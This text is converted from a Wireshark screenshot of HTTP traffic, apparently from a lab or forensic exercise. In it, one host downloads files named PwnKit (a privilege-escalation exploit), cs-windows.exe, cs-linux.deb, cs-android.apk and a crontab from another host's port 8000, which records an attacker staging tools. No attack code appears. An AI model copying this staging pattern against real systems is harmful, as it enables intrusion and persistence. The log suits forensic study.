 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 192.168.1.5 && http
No. Time Source Src P Destination Dst P Protocol Length Info
33742 01:52:11.3365391… 192.168.1.3 38064 192.168.1.5 8000 HTTP 218 GET /Pwnkit.sh HTTP/1.1
33747 01:52:11.3391647… 192.168.1.5 8000 192.168.1.3 38064 HTTP 183 HTTP/1.0 200 OK (text/x-sh)
33798 01:52:17.0955170… 192.168.1.3 38066 192.168.1.5 8000 HTTP 215 GET /PwnKit HTTP/1.1
33815 01:52:17.1014182… 192.168.1.5 8000 192.168.1.3 38066 HTTP 730 HTTP/1.0 200 OK
34001 01:52:42.4253519… 192.168.1.3 38068 192.168.1.5 8000 HTTP 215 GET /PwnKit HTTP/1.1
34020 01:52:42.4279837… 192.168.1.5 8000 192.168.1.3 38068 HTTP 730 HTTP/1.0 200 OK
34659 01:53:47.5517438… 192.168.1.3 38072 192.168.1.5 8000 HTTP 215 GET /PwnKit HTTP/1.1
34676 01:53:47.5605967… 192.168.1.5 8000 192.168.1.3 38072 HTTP 730 HTTP/1.0 200 OK
35553 01:55:38.2491776… 192.168.1.3 38074 192.168.1.5 8000 HTTP 223 GET /cs-windows.exe HTTP/1.1
35779 01:55:38.2804331… 192.168.1.5 8000 192.168.1.3 38074 HTTP 170 HTTP/1.0 200 OK (application/x-msdos-program)
36014 01:56:18.2119528… 192.168.1.3 38076 192.168.1.5 8000 HTTP GET /cs-linux.deb HTTP/1.1
36019 01:56:18.2125453… 192.168.1.5 8000 192.168.1.3 38076 HTTP HTTP/1.0 200 OK (application/vnd.debian.binary-package)
36146 01:56:41.8098565… 192.168.1.3 38078 192.168.1.5 8000 HTTP 160 GET /cs-android.apk HTTP/1.1
36157 01:56:41.8112609… 192.168.1.5 8000 192.168.1.3 38078 HTTP 163 HTTP/1.0 200 OK (application/vnd.android.package-archive)
36272 01:57:02.5779564… 192.168.1.3 38080 192.168.1.5 8000 HTTP 160 GET /cs-android.apk HTTP/1.1
36284 01:57:02.5789373… 192.168.1.5 8000 192.168.1.3 38080 HTTP 163 HTTP/1.0 200 OK (application/vnd.android.package-archive)
36973 01:59:07.6799047… 192.168.1.3 38088 192.168.1.5 8000 HTTP 153 GET /crontab HTTP/1.1
36978 01:59:07.6805086… 192.168.1.5 8000 192.168.1.3 38088 HTTP 871 HTTP/1.0 200 OK
37137 01:59:36.0039889… 192.168.1.5 38914 192.168.1.3 80 HTTP 417 GET / HTTP/1.1